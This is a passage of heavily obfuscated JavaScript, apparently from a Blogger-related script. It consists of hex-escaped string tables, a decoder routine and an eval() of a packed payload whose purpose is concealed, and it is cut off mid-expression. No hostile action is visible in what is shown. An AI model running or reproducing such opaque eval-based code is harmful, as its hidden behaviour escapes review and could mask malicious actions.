x5d\x28\x47\x28\x5c','\x5c\x5c\x34\x5c\x5c\x31\x74\x5c\x5c\x64','\x28\x35\x48\x29\x7b\x42\x20\x31\x75\x3d','\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x59','\x30\x78\x35\x32\x36\x33\x63\x61\x7c\x5f','\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c','\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x47\x28','\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x36\x5c','\x5c\x5c\x6a\x5c\x5c\x31\x5c\x27\x29\x2b','\x79\x6f\x75\x74\x75\x62\x65\x7c\x5f\x30','\x62\x38\x38\x34\x7c\x5f\x30\x78\x32\x37','\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x4a','\x63\x34\x62\x37\x7c\x30\x78\x32\x35\x38','\x5c\x5c\x36\x5c\x5c\x35\x5c\x27\x29\x2b','\x36\x5c\x27\x29\x3d\x3d\x3d\x5c\x27\x5c','\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x37\x5c','\x6a\x5c\x5c\x71\x5c\x27\x29\x2b\x46\x28','\x5c\x31\x5c\x27\x29\x29\x3f\x39\x34\x5b','\x30\x5b\x5a\x5d\x5b\x32\x6e\x28\x5c\x27','\x5c\x36\x5c\x5c\x68\x5c\x5c\x61\x5c\x27','\x6d\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x31','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x74','\x4b\x5c\x5c\x64\x5c\x5c\x6f\x5c\x27\x2c','\x39\x65\x35\x66\x63\x7c\x5f\x30\x78\x34','\x32\x6c\x5b\x51\x28\x5c\x27\x5c\x5c\x31','\x75\x5c\x5c\x71\x5c\x27\x29\x2c\x5c\x27','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x66\x5c','\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x78\x28','\x5c\x5c\x4c\x5c\x5c\x32\x36\x5c\x27\x2c','\x5f\x30\x78\x33\x39\x31\x63\x66\x62\x7c','\x28\x32\x38\x28\x5c\x27\x5c\x5c\x31\x5c','\x7c\x5f\x30\x78\x31\x62\x65\x35\x64\x31','\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x27','\x61\x36\x62\x64\x32\x7c\x5f\x30\x78\x38','\x29\x2d\x31\x61\x5d\x2b\x5c\x27\x5c\x5c','\x5c\x27\x29\x2c\x5c\x27\x5c\x5c\x43\x5c','\x66\x34\x63\x65\x7c\x5f\x30\x78\x35\x39','\x6d\x7c\x68\x6c\x7c\x68\x6b\x7c\x68\x6a','\x5c\x38\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x4d\x5c','\x43\x5b\x54\x28\x5c\x27\x5c\x5c\x31\x5c','\x31\x33\x62\x39\x7c\x5f\x30\x78\x34\x30','\x5c\x27\x5c\x5c\x44\x5c\x27\x29\x2c\x31','\x5c\x6a\x5c\x5c\x71\x5c\x27\x29\x2b\x5c','\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f','\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c\x69\x5c','\x32\x5c\x5c\x33\x5c\x5c\x6a\x5c\x5c\x61','\x64\x5c\x5c\x6b\x5c\x5c\x31\x4e\x5c\x5c','\x29\x2f\x67\x29\x29\x3e\x2d\x31\x61\x29','\x45\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x20\x34\x4e\x3d\x21\x21\x5b\x5d\x3b\x31','\x7c\x66\x49\x7c\x66\x48\x7c\x66\x47\x7c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6e','\x6b\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x27\x29','\x38\x5c\x5c\x38\x5c\x27\x3a\x4f\x28\x35','\x5c\x6c\x5c\x27\x2b\x32\x6a\x2b\x28\x31','\x5c\x5c\x4c\x5c\x27\x2b\x51\x28\x5c\x27','\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x6c\x5c','\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x79\x5c','\x31\x7c\x5f\x30\x78\x33\x38\x33\x32\x33','\x5c\x33\x5c\x5c\x36\x5c\x5c\x31\x5c\x27','\x5c\x64\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x31\x36\x5c\x5c\x31','\x35\x5c\x5c\x69\x5c\x5c\x31\x5c\x27\x29','\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x36','\x5c\x5c\x32\x36\x5c\x5c\x31\x68\x5c\x5c','\x62\x6c\x6f\x67\x67\x65\x72\x5f\x63\x75','\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x68\x5c','\x34\x36\x62\x62\x61\x7c\x5f\x30\x78\x35','\x5c\x6c\x5c\x5c\x70\x5c\x27\x2c\x5c\x27','\x27\x29\x2c\x31\x66\x5b\x46\x28\x5c\x27','\x5c\x5c\x64\x5c\x5c\x6b\x5c\x27\x2c\x5c','\x27\x29\x2b\x32\x48\x28\x5c\x27\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x63\x5c\x27\x2c\x5c','\x5c\x5c\x6d\x5c\x27\x29\x2c\x57\x5b\x51','\x27\x29\x2b\x37\x32\x2b\x5c\x27\x5c\x5c','\x35\x5c\x5c\x36\x5c\x5c\x6a\x5c\x27\x29','\x5c\x5c\x35\x5c\x5c\x75\x5c\x27\x29\x29','\x32\x35\x62\x30\x39\x7c\x5f\x30\x78\x32','\x5c\x36\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c','\x5c\x31\x71\x5c\x5c\x32\x76\x5c\x5c\x31','\x5c\x27\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c','\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x65\x5c','\x5c\x7a\x5c\x5c\x79\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x71\x5c','\x49\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x34','\x5c\x4d\x5c\x5c\x59\x5c\x5c\x38\x5c\x5c','\x68\x5c\x5c\x4c\x5c\x5c\x31\x68\x5c\x27','\x5c\x5c\x31\x67\x5c\x27\x2c\x5c\x27\x5c','\x31\x44\x5c\x5c\x6f\x5c\x27\x3d\x3d\x3d','\x27\x2b\x36\x41\x2b\x50\x28\x5c\x27\x5c','\x62\x6f\x7c\x62\x6e\x7c\x62\x6d\x7c\x62','\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x31\x30','\x32\x33\x5b\x5c\x27\x5c\x5c\x64\x5c\x5c','\x35\x5c\x5c\x33\x5c\x5c\x6e\x5c\x27\x29','\x69\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x44','\x20\x33\x38\x3d\x32\x50\x5b\x5c\x27\x5c','\x26\x26\x31\x6c\x5b\x4e\x28\x5c\x27\x5c','\x7c\x65\x54\x7c\x65\x53\x7c\x65\x52\x7c','\x37\x38\x29\x7b\x42\x20\x33\x64\x3d\x78','\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x37\x7c\x78\x36\x38\x7c\x5f\x30\x78\x34','\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x63\x5c','\x6b\x5c\x5c\x38\x5c\x5c\x64\x5c\x27\x2c','\x33\x58\x5b\x31\x76\x28\x5c\x27\x5c\x5c','\x75\x5c\x5c\x34\x5c\x27\x29\x2b\x4e\x28','\x5c\x5c\x70\x5c\x5c\x4b\x5c\x27\x2c\x5c','\x6f\x5c\x27\x2b\x56\x28\x5c\x27\x5c\x5c','\x5c\x5c\x55\x5c\x5c\x38\x5c\x5c\x70\x5c','\x5c\x68\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c','\x27\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x79','\x32\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x34','\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x65\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x75\x5c','\x69\x5c\x27\x29\x5b\x78\x28\x5c\x27\x5c','\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x27','\x7c\x5f\x30\x78\x32\x39\x66\x33\x37\x34','\x5c\x43\x5c\x5c\x36\x5c\x5c\x52\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x36\x5c','\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c','\x5c\x36\x5c\x5c\x33\x5c\x27\x29\x3d\x3d','\x37\x70\x3a\x31\x6c\x3d\x31\x6c\x5b\x5c','\x3d\x33\x6f\x2c\x35\x68\x7d\x7d\x3a\x4f','\x5c\x52\x5c\x27\x2c\x5c\x27\x5c\x5c\x72','\x5c\x65\x5c\x5c\x37\x5c\x5c\x4d\x5c\x5c','\x37\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x34','\x5c\x27\x5c\x5c\x37\x5c\x5c\x32\x4b\x5c','\x32\x74\x20\x36\x6c\x3d\x61\x76\x5b\x31','\x42\x20\x36\x33\x3d\x32\x50\x5b\x5c\x27','\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c\x6f\x5c','\x5c\x27\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c','\x63\x5c\x5c\x70\x5c\x27\x5d\x28\x29\x2b','\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x2c\x32\x6a\x29\x2c\x38\x55\x3d\x38\x54','\x5c\x36\x5c\x5c\x65\x5c\x27\x29\x5b\x78','\x5c\x7a\x5c\x5c\x31\x63\x5c\x5c\x31\x50','\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x43','\x61\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x38','\x5c\x5c\x52\x5c\x5c\x36\x5c\x5c\x38\x5c','\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x33','\x36\x5c\x5c\x6d\x5c\x27\x29\x2b\x31\x39','\x29\x2b\x5c\x27\x5c\x5c\x7a\x5c\x5c\x69','\x34\x62\x31\x31\x37\x7c\x5f\x30\x78\x31','\x31\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d','\x32\x5c\x5c\x33\x5c\x5c\x76\x5c\x5c\x6a','\x5c\x27\x5c\x27\x7d\x31\x38\x20\x35\x35','\x5c\x61\x5c\x5c\x31\x5c\x27\x29\x5d\x3d','\x27\x2c\x5c\x27\x5c\x5c\x45\x5c\x5c\x34','\x5c\x32\x5c\x5c\x62\x5c\x5c\x34\x5c\x5c','\x62\x55\x7c\x62\x54\x7c\x62\x53\x7c\x62','\x5c\x62\x5c\x5c\x61\x5c\x5c\x34\x5c\x27','\x62\x5c\x5c\x66\x5c\x27\x29\x29\x7d\x7d','\x5c\x5c\x4d\x5c\x27\x2b\x37\x71\x29\x3a','\x5f\x30\x78\x38\x38\x34\x34\x32\x62\x7c','\x68\x7a\x7c\x68\x4b\x7c\x68\x53\x7c\x68','\x27\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x34','\x5c\x69\x5c\x27\x29\x5d\x28\x31\x42\x28','\x27\x2b\x32\x70\x28\x5c\x27\x5c\x5c\x31','\x2b\x28\x3f\x3d\x7d\x29\x2f\x67\x2c\x34','\x5a\x5d\x5b\x31\x56\x28\x5c\x27\x5c\x5c','\x2c\x61\x41\x29\x7b\x33\x55\x3d\x33\x55','\x70\x5c\x27\x2c\x5c\x27\x5c\x27\x29\x3b','\x27\x2c\x5c\x27\x5c\x5c\x79\x5c\x5c\x64','\x64\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c','\x5c\x5c\x34\x5c\x27\x29\x3d\x3d\x3d\x31','\x78\x32\x38\x61\x61\x36\x36\x7c\x5f\x30','\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c\x72\x5c','\x5c\x27\x29\x2b\x31\x55\x28\x5c\x27\x5c','\x32\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x6d','\x31\x61\x37\x65\x63\x7c\x5f\x30\x78\x33','\x32\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x71','\x78\x33\x30\x33\x63\x39\x39\x7c\x30\x78','\x5c\x44\x5c\x27\x2b\x35\x42\x2b\x31\x59','\x5c\x76\x5c\x27\x29\x29\x5b\x31\x59\x28','\x5c\x71\x5c\x5c\x76\x5c\x27\x29\x29\x5b','\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x72\x5c','\x31\x5c\x5c\x6d\x5c\x27\x29\x29\x3f\x37','\x5c\x5c\x36\x5c\x5c\x74\x5c\x27\x29\x2c','\x5c\x5c\x61\x5c\x27\x29\x29\x3a\x39\x33','\x33\x5c\x5c\x76\x5c\x5c\x6e\x5c\x27\x29','\x30\x78\x35\x31\x37\x31\x39\x35\x7c\x5f','\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x34\x5c','\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c','\x32\x5b\x34\x54\x5d\x5b\x31\x6d\x28\x5c','\x52\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x65','\x29\x2f\x67\x29\x29\x3c\x39\x64\x5b\x5c','\x27\x2b\x33\x52\x29\x3a\x31\x6c\x5b\x5c','\x61\x73\x5b\x5c\x27\x5c\x5c\x68\x5c\x5c','\x29\x5d\x28\x29\x3b\x4a\x28\x36\x30\x5b','\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x27\x29','\x5d\x28\x32\x64\x29\x3b\x58\x7b\x32\x74','\x5c\x5c\x37\x5c\x5c\x31\x70\x5c\x5c\x55','\x34\x5c\x5c\x31\x30\x5c\x5c\x34\x5c\x5c','\x29\x29\x56\x28\x5c\x27\x5c\x5c\x31\x5c','\x29\x7d\x29\x2c\x24\x28\x5c\x27\x5c\x5c','\x5c\x61\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c','\x5c\x61\x5c\x5c\x76\x5c\x27\x29\x29\x2f','\x79\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64','\x48\x7c\x68\x44\x7c\x68\x45\x7c\x68\x46','\x6b\x6b\x7c\x6b\x41\x7c\x6b\x69\x7c\x6a','\x7c\x5f\x30\x78\x33\x31\x33\x32\x30\x35','\x31\x66\x5b\x46\x28\x5c\x27\x5c\x5c\x31','\x31\x77\x5c\x5c\x6a\x5c\x5c\x32\x76\x5c','\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c\x6e\x5c','\x72\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x34','\x4d\x29\x7b\x42\x20\x31\x56\x3d\x31\x57','\x5c\x5c\x4d\x5c\x27\x29\x3b\x4a\x28\x35','\x41\x5c\x5c\x41\x5c\x5c\x37\x5c\x27\x2c','\x5c\x27\x29\x29\x7b\x42\x20\x34\x69\x3d','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c','\x27\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x66','\x76\x5c\x27\x29\x5d\x28\x4e\x28\x5c\x27','\x64\x66\x7c\x30\x78\x33\x65\x38\x7c\x5f','\x4b\x5c\x5c\x4b\x5c\x5c\x36\x5c\x5c\x68','\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x31\x77','\x5c\x5c\x33\x5c\x5c\x71\x5c\x27\x29\x29','\x5c\x5c\x34\x5c\x5c\x6a\x5c\x27\x5d\x3d','\x28\x29\x7b\x42\x20\x34\x36\x3d\x31\x75','\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c','\x70\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x65','\x6e\x5d\x5b\x31\x73\x28\x5c\x27\x5c\x5c','\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c','\x33\x65\x7c\x78\x37\x36\x7c\x5f\x30\x78','\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x34\x5c','\x29\x3d\x3d\x36\x49\x29\x31\x38\x20\x33','\x59\x5c\x5c\x43\x5c\x27\x2c\x5c\x27\x5c','\x77\x5c\x27\x2c\x5c\x27\x5c\x5c\x43\x5c','\x34\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x74\x5c\x5c\x6a\x5c\x27\x29\x2b\x32\x41','\x5c\x27\x29\x7b\x42\x20\x34\x77\x3d\x33','\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c','\x5c\x62\x5c\x5c\x36\x5c\x27\x29\x21\x3d','\x24\x28\x31\x34\x28\x5c\x27\x5c\x5c\x31','\x35\x5c\x5c\x33\x5c\x5c\x6a\x5c\x27\x29','\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x65\x5c','\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c','\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x4d\x5c','\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x31\x70','\x63\x66\x32\x7c\x5f\x30\x78\x31\x63\x31','\x71\x5c\x27\x29\x5d\x26\x26\x28\x32\x44','\x5c\x5c\x32\x5c\x5c\x4b\x5c\x27\x29\x33','\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x6c\x5c','\x5c\x27\x5d\x2c\x35\x41\x3d\x31\x59\x28','\x5c\x33\x5c\x5c\x71\x5c\x5c\x6e\x5c\x27','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x64\x5c','\x5c\x5c\x69\x5c\x5c\x35\x5c\x27\x29\x5d','\x32\x73\x2c\x32\x67\x2c\x33\x5a\x29\x2c','\x2c\x33\x47\x3d\x33\x35\x5b\x31\x73\x28','\x61\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x4b','\x5c\x61\x5c\x27\x29\x2b\x47\x28\x5c\x27','\x7d\x7d\x29\x2c\x24\x28\x78\x28\x5c\x27','\x58\x7c\x65\x42\x7c\x66\x68\x7c\x66\x79','\x5c\x37\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c','\x33\x5c\x5c\x6d\x5c\x27\x29\x2b\x78\x28','\x37\x5c\x5c\x38\x5c\x27\x2c\x5c\x27\x5c','\x69\x5c\x5c\x63\x5c\x5c\x32\x5c\x27\x2b','\x5c\x27\x29\x5b\x78\x28\x5c\x27\x5c\x5c','\x30\x78\x31\x36\x34\x36\x36\x35\x7c\x5f','\x5c\x33\x5c\x5c\x33\x5c\x5c\x66\x5c\x27','\x4d\x7d\x29\x2c\x24\x28\x78\x28\x5c\x27','\x32\x5c\x5c\x33\x5c\x5c\x6a\x5c\x5c\x71','\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x61','\x5c\x35\x5c\x5c\x33\x5c\x5c\x6d\x5c\x27','\x34\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c','\x5c\x69\x5c\x5c\x41\x5c\x5c\x37\x5c\x5c','\x3b\x4a\x28\x33\x50\x5b\x31\x32\x28\x5c','\x33\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x29','\x27\x5c\x5c\x31\x51\x5c\x5c\x79\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x59\x5c','\x7c\x5f\x30\x78\x32\x31\x31\x66\x31\x35','\x65\x7c\x30\x78\x36\x34\x7c\x5f\x30\x78','\x5c\x35\x5c\x27\x29\x2b\x32\x51\x3b\x4a','\x5c\x27\x29\x29\x7b\x4a\x28\x50\x28\x5c','\x5c\x5c\x31\x5c\x27\x29\x5d\x3d\x5a\x2c','\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c'];_0x322a=function(){return _0x17ad22;};return _0x322a();}function _0x5a2a(_0x4da183,_0x33a323){var _0x7f76dc=_0x322a();return _0x5a2a=function(_0x30381c,_0x4d08ef){_0x30381c=_0x30381c-0x141;var _0x322a8a=_0x7f76dc[_0x30381c];return _0x322a8a;},_0x5a2a(_0x4da183,_0x33a323);}(function(_0x13e90e,_0xaebae){var _0x300afd=_0x5a2a,_0x2ed0a5=_0x13e90e();while(!![]){try{var _0x20ee32=parseInt(_0x300afd('\x30\x78\x31\x32\x66\x33'))/0x1*(parseInt(_0x300afd('\x30\x78\x64\x38\x63'))/0x2)+parseInt(_0x300afd('\x30\x78\x39\x63\x62'))/0x3*(-parseInt(_0x300afd('\x30\x78\x32\x33\x61'))/0x4)+parseInt(_0x300afd('\x30\x78\x31\x33\x34\x36'))/0x5+parseInt(_0x300afd('\x30\x78\x39\x63\x38'))/0x6+-parseInt(_0x300afd('\x30\x78\x39\x61\x63'))/0x7+parseInt(_0x300afd('\x30\x78\x62\x66\x66'))/0x8+-parseInt(_0x300afd('\x30\x78\x62\x31\x39'))/0x9*(parseInt(_0x300afd('\x30\x78\x38\x65\x64'))/0xa);if(_0x20ee32===_0xaebae)break;else _0x2ed0a5['push'](_0x2ed0a5['shift']());}catch(_0x1948b4){_0x2ed0a5['push'](_0x2ed0a5['shift']());}}}(_0x322a,0xe2f3d),eval(function(_0x57b07f,_0x54ade8,_0x15ab31,_0x468a1f,_0x4f99ca,_0x32dd22){var _0x2f3572=(function(){var _0x3bc010=!![];return function(_0x4b0fe9,_0x607f9a){var _0x39e3aa=_0x5a2a;if(_0x39e3aa('\x30\x78\x64\x66\x34')===_0x39e3aa('\x30\x78\x64\x30\x36'))return(_0x4e5a2a<_0x18112b?'':_0x288b44(_0x3a4735(_0x26fdca/_0x4d1420)))+((_0x486677=_0x55bd4a%_0x55b28c)>0x23?_0x4d4f55[_0x39e3aa('\x30\x78\x62\x38\x62')+'\x64\x65'](_0x372d09+0x1d):_0x5d285d[_0x39e3aa('\x30\x78\x65\x32\x66')](0x24));else{var _0x1d8a57=_0x3bc010?function(){var _0x7f34f3=_0x39e3aa;if(_0x607f9a){var _0x15e271=_0x607f9a[_0x7f34f3('\x30\x78\x37\x34\x65')](_0x4b0fe9,arguments);return _0x607f9a=null,_0x15e271;}}:function(){};return _0x3bc010=![],_0x1d8a57;}};}()),_0xd90ec0=_0x2f3572(this,function(){var _0x1619d4=_0x5a2a;if(_0x1619d4('\x30\x78\x31\x30\x32\x37')!==_0x1619d4('\x30\x78\x32\x34\x39'))return _0xd90ec0[_0x1619d4('\x30\x78\x65\x32\x66')]()[_0x1619d4('\x30\x78\x63\x62\x37')](_0x1619d4('\x30\x78\x62\x63\x32')+'\x2b\x24')[_0x1619d4('\x30\x78\x65\x32\x66')]()['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f'+'\x72'](_0xd90ec0)[_0x1619d4('\x30\x78\x63\x62\x37')](_0x1619d4('\x30\x78\x62\x63\x32')+'\x2b\x24');else{var _0x2df735=_0x4ac9da?function(){var _0x45a24e=_0x1619d4;if(_0x4005d0){var _0x259b8f=_0x27aa35[_0x45a24e('\x30\x78\x37\x34\x65')](_0x54a965,arguments);return _0x3c1575=null,_0x259b8f;}}:function(){};return _0x3994f6=![],_0x2df735;}});_0xd90ec0(),_0x4f99ca=function(_0x359269){var _0x108029=_0x5a2a;if(_0x108029('\x30\x78\x39\x34\x63')===_0x108029('\x30\x78\x31\x64\x31')){if(_0x2da3eb){var _0x302823=_0x29f512[_0x108029('\x30\x78\x37\x34\x65')](_0x36740e,arguments);return _0x1c5ee8=null,_0x302823;}}else return(_0x359269<_0x54ade8?'':_0x4f99ca(parseInt(_0x359269/_0x54ade8)))+((_0x359269=_0x359269%_0x54ade8)>0x23?String[_0x108029('\x30\x78\x62\x38\x62')+'\x64\x65'](_0x359269+0x1d):_0x359269[_0x108029('\x30\x78\x65\x32\x66')](0x24));};while(_0x15ab31--){_0x468a1f[_0x15ab31]&&(_0x57b07f=_0x57b07f['\x72\x65\x70\x6c\x61\x63\x65'](new RegExp('\x5c\x62'+_0x4f99ca(_0x15ab31)+'\x5c\x62','\x67'),_0x468a1f[_0x15ab31]));}return _0x57b07f;}('\x66\x56\x28\x61\x43\x28\x70\x2c\x61\x2c'+_0x5ea9f6('\x30\x78\x31\x32\x35\x39')+'\x3d\x61\x43\x28\x63\x29\x7b\x61\x42\x28'+'\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x61'+_0x5ea9f6('\x30\x78\x63\x30\x37')+'\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35'+_0x5ea9f6('\x30\x78\x31\x30\x31\x64')+'\x39\x29\x3a\x63\x2e\x65\x64\x28\x33\x36'+'\x29\x29\x7d\x3b\x61\x44\x28\x63\x2d\x2d'+_0x5ea9f6('\x30\x78\x39\x65\x64')+_0x5ea9f6('\x30\x78\x64\x65\x65')+_0x5ea9f6('\x30\x78\x32\x33\x34')+_0x5ea9f6('\x30\x78\x38\x66\x38')+_0x5ea9f6('\x30\x78\x38\x35\x38')+'\x29\x7d\x7d\x61\x42\x20\x70\x7d\x28\x27'+_0x5ea9f6('\x30\x78\x39\x30\x35')+_0x5ea9f6('\x30\x78\x31\x30\x64\x66')+'\x42\x20\x35\x75\x3d\x33\x66\x28\x29\x3b'+_0x5ea9f6('\x30\x78\x31\x30\x39\x33')+_0x5ea9f6('\x30\x78\x31\x31\x39\x64')+_0x5ea9f6('\x30\x78\x62\x32\x37')+_0x5ea9f6('\x30\x78\x35\x39\x32')+'\x74\x7d\x2c\x32\x62\x28\x35\x73\x2c\x35'+'\x72\x29\x7d\x4f\x20\x33\x66\x28\x29\x7b'+_0x5ea9f6('\x30\x78\x31\x30\x32\x65')+_0x5ea9f6('\x30\x78\x39\x33\x65')+_0x5ea9f6('\x30\x78\x34\x62\x63')+'\x27\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x72'+_0x5ea9f6('\x30\x78\x39\x62\x63')+_0x5ea9f6('\x30\x78\x34\x66\x39')+_0x5ea9f6('\x30\x78\x61\x61\x33')+_0x5ea9f6('\x30\x78\x66\x34\x31')+_0x5ea9f6('\x30\x78\x38\x33\x30')+_0x5ea9f6('\x30\x78\x64\x63\x37')+_0x5ea9f6('\x30\x78\x39\x65\x36')+_0x5ea9f6('\x30\x78\x36\x66\x66')+_0x5ea9f6('\x30\x78\x61\x33\x38')+_0x5ea9f6('\x30\x78\x66\x34\x39')+_0x5ea9f6('\x30\x78\x38\x33\x34')+_0x5ea9f6('\x30\x78\x31\x30\x32\x38')+'\x6c\x5c\x5c\x4c\x5c\x5c\x64\x5c\x27\x2c'+_0x5ea9f6('\x30\x78\x31\x33\x39\x38')+'\x66\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x65\x30')+_0x5ea9f6('\x30\x78\x31\x31\x37\x66')+_0x5ea9f6('\x30\x78\x63\x31\x66')+'\x5c\x64\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x30\x61')+_0x5ea9f6('\x30\x78\x63\x31\x35')+_0x5ea9f6('\x30\x78\x65\x35\x63')+_0x5ea9f6('\x30\x78\x63\x65\x34')+'\x5c\x5c\x32\x42\x5c\x5c\x4c\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x31\x64\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x31\x39\x63')+_0x5ea9f6('\x30\x78\x35\x64\x31')+_0x5ea9f6('\x30\x78\x31\x32\x35\x36')+_0x5ea9f6('\x30\x78\x33\x63\x30')+_0x5ea9f6('\x30\x78\x35\x32\x64')+'\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c'+'\x5c\x66\x5c\x5c\x34\x5c\x5c\x31\x30\x5c'+_0x5ea9f6('\x30\x78\x37\x35\x37')+_0x5ea9f6('\x30\x78\x61\x38\x62')+_0x5ea9f6('\x30\x78\x64\x65\x31')+_0x5ea9f6('\x30\x78\x39\x34\x36')+_0x5ea9f6('\x30\x78\x34\x63\x62')+_0x5ea9f6('\x30\x78\x63\x65\x64')+'\x5c\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c'+'\x55\x5c\x5c\x43\x5c\x5c\x36\x5c\x5c\x44'+_0x5ea9f6('\x30\x78\x35\x32\x66')+_0x5ea9f6('\x30\x78\x37\x65\x64')+_0x5ea9f6('\x30\x78\x31\x32\x33\x37')+'\x5c\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x34'+_0x5ea9f6('\x30\x78\x31\x31\x33\x37')+'\x27\x2c\x5c\x27\x5c\x5c\x32\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x62\x36')+_0x5ea9f6('\x30\x78\x37\x34\x33')+'\x68\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6b'+_0x5ea9f6('\x30\x78\x64\x62\x66')+_0x5ea9f6('\x30\x78\x63\x32\x64')+_0x5ea9f6('\x30\x78\x38\x64\x64')+_0x5ea9f6('\x30\x78\x65\x39\x63')+_0x5ea9f6('\x30\x78\x31\x30\x66\x65')+'\x5c\x5c\x43\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x62\x66')+_0x5ea9f6('\x30\x78\x31\x31\x36\x64')+_0x5ea9f6('\x30\x78\x35\x35\x61')+_0x5ea9f6('\x30\x78\x65\x64\x30')+_0x5ea9f6('\x30\x78\x63\x63\x31')+_0x5ea9f6('\x30\x78\x39\x38\x32')+_0x5ea9f6('\x30\x78\x65\x33\x61'